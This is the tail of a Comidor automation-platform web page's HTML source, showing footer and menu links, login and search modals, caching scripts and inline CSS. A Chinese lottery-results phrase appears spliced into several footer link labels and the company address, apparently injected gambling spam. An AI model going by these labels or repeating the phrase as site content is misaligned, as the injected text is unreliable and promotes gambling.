</div> </div> </article> </div> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div> </div>  </div> </div>  </div> </div>  <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuY29taWRvci5jb20v'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '7432c3e5c6ec64149816cdb798036a81674fdf513e2e34f1bee0f660fdd3bf242e6b65aacc001907816d0958202d24e90a316e962b4cea2945b16891674c8f2a'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'home'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('post.html', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuY29taWRvci5jb20v&nitroBeaconCookies=W10=&nitroBeaconHash=7432c3e5c6ec64149816cdb798036a81674fdf513e2e34f1bee0f660fdd3bf242e6b65aacc001907816d0958202d24e90a316e962b4cea2945b16891674c8f2a&proxyPurgeOnly=&layout=home');
        }
    }
</script> <footer id="grve-footer" data-sticky-footer="no" class="grve-border grve-bookmark"> <div class="grve-footer-wrapper">  <div class="grve-widget-area"> <div class="grve-container grve-padding-top-1x grve-padding-bottom-1x "> <div class="grve-row grve-columns-gap-30"> <div class="wpb_column grve-column grve-column-1-4 grve-tablet-column-1-2"><div class="grve-column-wrapper"><div id="text-9" class="grve-widget widget widget_text"> <div class="textwidget"><p><a href="index-21.html">Digital Workplace</a><br /> <a href="index-23.html">People Management</a><br /> <a href="index-10.html">168澳洲幸运5官网结果 Process Management</a><br /> <a href="index-14.html">Case Management</a><br /> <a href="index-24.html">Project Management</a><br /> <a href="index-50.html">Business Process Engine</a><br /> <a href="index-51.html">Intelligent Process Automation</a></p> </div> </div></div></div><div class="wpb_column grve-column grve-column-1-4 grve-tablet-column-1-2"><div class="grve-column-wrapper"><div id="text-15" class="grve-widget widget widget_text"> <div class="textwidget"><p><a href="index-52.html">Enterprise Process Bus</a><br /> <a href="index-12.html">Robotic Process Automation</a><br /> <a href="index-13.html">Cognitive Automation</a><br /> <a href="index-15.html">Application Builder</a><br /> <a href="index-53.html">Explore Comidor Platform</a><br /> <a href="index-25.html">Sales Automation</a><br /> <a href="index-54.html">Industry Cloud Platform</a></p> </div> </div></div></div><div class="wpb_column grve-column grve-column-1-4 grve-tablet-column-1-2"><div class="grve-column-wrapper"><div id="text-16" class="grve-widget widget widget_text"> <div class="textwidget"><p><a href="index-55.html">Pricing</a><br /> <a href="index-27.html">Partners</a><br /> <a href="index-56.html">Careers</a><br /> <a href="index-57.html">Privacy</a><br /> <a href="index-58.html">Terms &amp; 168澳洲幸运5官网结果 Conditions</a><br /> <a href="index-59.html">Security</a><br /> <a href="index-60.html">Support</a></p> </div> </div></div></div><div class="wpb_column grve-column grve-column-1-4 grve-tablet-column-1-2"><div class="grve-column-wrapper"><div id="text-14" class="grve-widget widget widget_text"> <div class="textwidget"><p><a href="index-28.html">Knowledge Base</a><br /> <a href="index-29.html">Help Center</a><br /> <a href="index-31.html">Videos</a><br /> <a href="index-30.html">Blog</a><br /> <a href="index-32.html">News</a><br /> <a href="index-34.html">Request a call</a><br /> <a href="index-61.html">Contact Us</a></p> </div> </div></div></div> </div> </div> </div> <div class="grve-footer-bar grve-padding-top-1x grve-padding-bottom-1x" data-align-center="yes"> <div class="grve-container"> <div class="grve-bar-content grve-left-side"> <div class="grve-copyright"> <p><strong>Comidor LTD</strong></p> <p>34 St. James’s Street, 1st floor, London SW1A 1HD, UK<br /><span style="font-family:inherit;font-size:inherit;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-weight:inherit">Laskaratou 11A, 55535, Thessaloniki, 168澳洲幸运5官网结果 Greece</span></p> </div> </div> <div class="grve-bar-content grve-right-side"> <ul class="grve-social grve-social-icons"><li><a href="https://twitter.com/ComidorCloud" target="_blank" rel="noopener noreferrer" class="fab fa-x-twitter" aria-label="x.html"></a></li><li><a href="https://www.facebook.com/Comidor/" target="_blank" rel="noopener noreferrer" class="fab fa-facebook-f" aria-label="Facebook"></a></li><li><a href="https://www.linkedin.com/company/comidor-ltd/" target="_blank" rel="noopener noreferrer" class="fab fa-linkedin-in" aria-label="LinkedIn"></a></li><li><a href="https://www.youtube.com/channel/UCEzHDCtrgHmQrTIx15qahog?view_as=subscriber" target="_blank" rel="noopener noreferrer" class="fab fa-youtube" aria-label="YouTube"></a></li></ul> </div> </div> </div> </div> </footer>    <nav id="grve-hidden-menu" class="grve-hidden-area grve-small-width grve-toggle-menu grve-align-left"> <div class="grve-hiddenarea-wrapper">  <div class="grve-close-btn-wrapper"> <div class="grve-close-btn"><span class="grve-icon-close"></span></div> </div>  <div class="grve-hiddenarea-content"> <div id="grve-hidden-menu-wrapper" class="grve-menu-wrapper"> <ul id="menu-main-menu-test-2021" class="grve-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16890 megamenu column-3 grve-first-level grve-menu-no-link"><a href="#"><span class="grve-item">Platform</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24789 grve-menu-no-link"><a href="#" class="menu_titles"><span class="grve-item">Hyper-Automation</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878"><a href="index-10.html" class="manolis"><span class="grve-item">Business Process Management</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31379"><a href="index-11.html" class="manolis"><span class="grve-item">Workflow Automation</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16885"><a href="index-12.html" class="manolis"><span class="grve-item">Robotic Process Automation</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16884"><a href="index-13.html" class="manolis"><span class="grve-item">Cognitive Automation</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879"><a href="index-14.html" class="manolis"><span class="grve-item">Case Management System</span></a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24791 grve-menu-no-link"><a href="#" class="menu_titles"><span class="grve-item">Application Studio</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16887"><a href="index-15.html" class="manolis"><span class="grve-item">Low-Code App Builder</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24792"><a href="index-16.html" class="manolis"><span class="grve-item">Application Marketplace</span></a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24793 grve-menu-no-link"><a href="#" class="menu_titles"><span class="grve-item">Transformation Management</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24794"><a href="index-17.html" class="manolis"><span class="grve-item">Business Architecture</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24795"><a href="index-18.html" class="manolis"><span class="grve-item">System Administration</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24796"><a href="index-19.html" class="manolis"><span class="grve-item">Business Performance</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37870"><a href="index-20.html" class="manolis"><span class="grve-item">Master Data Management</span></a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24788 grve-menu-no-link"><a href="#" class="menu_titles"><span class="grve-item">Digital Workplace</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797"><a href="index-21.html" class="manolis"><span class="grve-item">Enterprise Collaboration</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="index-22.html" class="manolis"><span class="grve-item">Files and Content</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="index-23.html" class="manolis"><span class="grve-item">People Management</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="index-24.html" class="manolis"><span class="grve-item">Project Management</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16889"><a href="index-25.html" class="manolis"><span class="grve-item">Sales Automation</span></a></li> </ul> </li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16891 grve-first-level"><a href="index-26.html"><span class="grve-item">Success Stories</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24800 grve-first-level"><a href="index-27.html"><span class="grve-item">Partners</span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16892 grve-first-level grve-menu-no-link"><a href="#"><span class="grve-item">Resources</span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16893"><a href="index-28.html" class="manolis"><span class="grve-item">Knowledge Base</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16894"><a href="index-29.html" class="manolis"><span class="grve-item">Help Center</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16896"><a href="index-30.html" class="manolis"><span class="grve-item">Blog</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28985"><a href="index-31.html" class="manolis"><span class="grve-item">Videos</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25246"><a href="index-32.html" class="manolis"><span class="grve-item">News</span></a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32676 grve-first-level"><a href="index-33.html"><span class="grve-item">About</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38668 grve-first-level grve-menu-type-button grve-primary-1 grve-hover-black"><a href="index-34.html"><span class="grve-item">Book a Call</span></a></li> <li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33288 grve-first-level"><a href="#pll_switcher"><span class="grve-item">EN</span></a> <ul class="sub-menu"> <li class="lang-item lang-item-10428 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33288-en"><a href="index.html" hreflang="en-GB" lang="en-GB"><span class="grve-item">EN</span></a></li> <li class="lang-item lang-item-10430 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-de"><a href="index-3.html" hreflang="de-DE" lang="de-DE"><span class="grve-item">DE</span></a></li> <li class="lang-item lang-item-11055 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-es"><a href="index-4.html" hreflang="es-ES" lang="es-ES"><span class="grve-item">ES</span></a></li> <li class="lang-item lang-item-11060 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-pt"><a href="index-5.html" hreflang="pt-PT" lang="pt-PT"><span class="grve-item">PT</span></a></li> <li class="lang-item lang-item-11077 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-33288-fr"><a href="index-6.html" hreflang="fr-FR" lang="fr-FR"><span class="grve-item">FR</span></a></li> </ul> </li> </ul> </div> </div> </div> </nav>  <div id="grve-search-modal" class="grve-modal grve-dark-cursor"> <div class="grve-modal-wrapper"> <div class="grve-modal-content"> <div class="grve-modal-item"> <form class="grve-search grve-search-modal" method="get" action="https://www.comidor.com/"> <div class="grve-search-input-wrapper grve-heading-color"> <div class="grve-search-placeholder grve-h1 grve-typed-placeholder"><span class="grve-heading-color" style="font-size:200%">Enter your<br />text here</span></div> <input type="text" class="grve-search-textfield grve-h2" value="" name="s" autocomplete="off" aria-label="Search for ..." /> </div> <input type="submit" value="Start Searching" class="grve-search-btn nitro-lazy" /></form> </div> </div> </div> </div> <div id="grve-top-left-form-modal" class="grve-modal grve-dark-cursor"> <div class="grve-modal-wrapper"> <div class="grve-modal-content"> <div class="grve-modal-form"> <div class="grve-modal-item"> </div> </div> </div> </div> </div> <div id="grve-top-right-form-modal" class="grve-modal grve-dark-cursor"> <div class="grve-modal-wrapper"> <div class="grve-modal-content"> <div class="grve-modal-form"> <div class="grve-modal-item"> </div> </div> </div> </div> </div> <div id="grve-menu-form-modal" class="grve-modal grve-dark-cursor"> <div class="grve-modal-wrapper"> <div class="grve-modal-content"> <div class="grve-modal-form"> <div class="grve-modal-item"> </div> </div> </div> </div> </div> <div id="grve-language-modal" class="grve-modal grve-dark-cursor"> <div class="grve-modal-wrapper"> <div class="grve-modal-content"> <div class="grve-modal-item"> <ul class="grve-language"> <li><a href="#" class="grve-link-text active">EN</a></li><li><a href="index-3.html" class="grve-link-text">DE</a></li><li><a href="index-4.html" class="grve-link-text">ES</a></li><li><a href="index-5.html" class="grve-link-text">PT</a></li><li><a href="index-6.html" class="grve-link-text">FR</a></li> </ul> </div> </div> </div> </div> <div id="grve-login-modal" class="grve-modal grve-dark-cursor"> <div class="grve-modal-wrapper"> <div class="grve-modal-content"> <div class="grve-modal-item"> <div class="grve-login-modal">  <div class="grve-login-form grve-login-form-item grve-align-center"> <div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Login to Comidor Low-code Automation Platform</div> <form id="grve_login_form" action="https://www.comidor.com/" method="post"> <div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_login" type="text" placeholder="Username *" /> </div> <div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_pass" id="grve_user_pass" type="password" placeholder="Password *" /> </div> <div class="grve-form-field"> <input type="hidden" name="action" value="movedo_grve_login_user" /> <button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Login</button> <a class="grve-reset-password-form-btn grve-link-text grve-text-hover-primary-1" href="#">Lost Password?</a> </div> <input type="hidden" id="_movedo_grve_nonce_login" name="_movedo_grve_nonce_login" value="ff3edc6c44" /><input type="hidden" name="_wp_http_referer" value="index.html" /> </form> <div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div> </div>  <div class="grve-reset-password-form grve-login-form-item grve-align-center"> <div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Reset Password</div> <span class="grve-login-form-description grve-link-text">Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</span> <form id="grve_reset_password_form" action="https://www.comidor.com/" method="post"> <div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_or_email" id="grve_user_or_email" type="text" placeholder="Username or E-mail" /> </div> <div class="grve-form-field"> <input type="hidden" name="action" value="movedo_grve_reset_password_user" /> <button data-loading-text="Loading..." type="submit" class="btn grve-fullwidth-btn nitro-lazy">Get new password</button> </div> <div class="grve-form-field"> <span class="grve-login-link grve-link-text">Already have an account? <a class="grve-text-hover-primary-1 grve-login-form-btn" href="#">Login</a> </span> </div> <input type="hidden" id="_movedo_grve_nonce_password" name="_movedo_grve_nonce_password" value="ff3edc6c44" /><input type="hidden" name="_wp_http_referer" value="index.html" /> </form> <div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div> </div> </div> </div> </div> </div> </div> <div class="grve-back-top"> <div class="grve-arrow-wrapper"> <i class="grve-icon-nav-up-small grve-back-top-icon"></i> </div> </div> </div>  </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movedo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="fd515729eb48e9ab36b8658f6cb4ef86-1"></template> <template data-nitro-marker-id="dc9de0c5dbeb2e6c3edfba11f5d7264f-1"></template> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1828044&amp;fmt=gif" /> </noscript><div style="display:none">WPversion5.6.2</div>  <template data-nitro-marker-id="tawk-script"></template>  <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>  <template data-nitro-marker-id="pll_cookie_script-js-after"></template> <template data-nitro-marker-id="movedo-grve-plugins-js-extra"></template> <template data-nitro-marker-id="movedo-grve-plugins-js"></template> <template data-nitro-marker-id="movedo-grve-main-script-js-extra"></template> <template data-nitro-marker-id="movedo-grve-main-script-js"></template> <template data-nitro-marker-id="movedo-grve-main-script-js-after"></template> <template data-nitro-marker-id="wpb_composer_front_js-js"></template> <template data-nitro-marker-id="movedo-grve-login-js-extra"></template> <template data-nitro-marker-id="movedo-grve-login-js"></template> <script id="ff00fbcda0728f170a4958ea3ace9052-2"></script><template data-nitro-marker-id="ff00fbcda0728f170a4958ea3ace9052-2"></template> <script>NPRL.registerInlineScript("2e5c6d11d5756e8b35871797cb42f52a-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjJlNWM2ZDExZDU3NTZlOGIzNTg3MTc5N2NiNDJmNTJhLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("js/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]");NPRL.registerScript("js/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerScript("js/nitro-min-3d36ac7826eed3864ee84e1ad3c0734d.modernizr.custom.js", "modernizr-js", "[base64]");NPRL.registerInlineScript("52f000885d86189852cfcc1164d0baea-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1MmYwMDA4ODVkODYxODk4NTJjZmNjMTE2NGQwYmFlYS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a564a0f98c6481cb272fb3055647911c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImE1NjRhMGY5OGM2NDgxY2IyNzJmYjMwNTU2NDc5MTFjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("165e07e3c8feaf355a3ff124eb97bce4-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIxNjVlMDdlM2M4ZmVhZjM1NWEzZmYxMjRlYjk3YmNlNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("fd515729eb48e9ab36b8658f6cb4ef86-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImZkNTE1NzI5ZWI0OGU5YWIzNmI4NjU4ZjZjYjRlZjg2LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("dc9de0c5dbeb2e6c3edfba11f5d7264f-1", "eyJkZWxheSI6NjUwMCwiYXR0cmlidXRlcyI6eyJ0eXBlIjoidGV4dFwvamF2YXNjcmlwdCIsImlkIjoiZGM5ZGUwYzVkYmViMmU2YzNlZGZiYTExZjVkNzI2NGYtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("tawk-script", "eyJkZWxheSI6NjUwMCwiYXR0cmlidXRlcyI6eyJ0eXBlIjoidGV4dFwvamF2YXNjcmlwdCIsImlkIjoidGF3ay1zY3JpcHQifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("pll_cookie_script-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InBsbF9jb29raWVfc2NyaXB0LWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("movedo-grve-plugins-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Im1vdmVkby1ncnZlLXBsdWdpbnMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("js/nitro-min-3ab2e0b7171f56bf88b98a709864f0d4.plugins.js", "movedo-grve-plugins-js", "[base64]");NPRL.registerInlineScript("movedo-grve-main-script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Im1vdmVkby1ncnZlLW1haW4tc2NyaXB0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("js/nitro-min-3ab2e0b7171f56bf88b98a709864f0d4.main.js", "movedo-grve-main-script-js", "[base64]/dmVyPTMuNi41In0=");NPRL.registerInlineScript("movedo-grve-main-script-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Im1vdmVkby1ncnZlLW1haW4tc2NyaXB0LWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("js/nitro-min-4f86643bab03cb7a1726fd6ebf2e90c0.js_composer_front.min.js", "wpb_composer_front_js-js", "[base64]");NPRL.registerInlineScript("movedo-grve-login-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Im1vdmVkby1ncnZlLWxvZ2luLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("js/nitro-min-3ab2e0b7171f56bf88b98a709864f0d4.ajax-login.js", "movedo-grve-login-js", "[base64]/dmVyPTMuNi41In0=");</script><noscript id="nitro-deferred-styles"><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-f95ba62af369d0703df1d61fcfc02592-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary-1:#00afa9;--wp--preset--color--primary-2:#494949;--wp--preset--color--primary-3:#00837f;--wp--preset--color--primary-4:#222;--wp--preset--color--primary-5:#f9cb40;--wp--preset--color--green:#6eca09;--wp--preset--color--red:#d0021b;--wp--preset--color--orange:#fab901;--wp--preset--color--aqua:#28d2dc;--wp--preset--color--blue:#15c7ff;--wp--preset--color--purple:#7639e2;--wp--preset--color--grey:#e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) 